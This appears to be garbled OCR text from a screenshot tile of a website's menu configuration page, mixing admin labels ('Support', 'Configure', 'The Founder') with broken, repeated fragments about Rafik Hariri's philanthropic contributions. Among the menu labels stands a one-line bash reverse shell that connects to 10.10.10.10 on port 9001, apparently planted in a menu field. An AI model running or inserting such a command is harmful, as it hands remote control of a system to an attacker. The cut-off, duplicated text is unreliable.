
This menu item belongs to a node, so it will have the same language as the no
Support
Configure
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.
Rafik Hariri philanthropic
and
developmental contributions are count
beyond.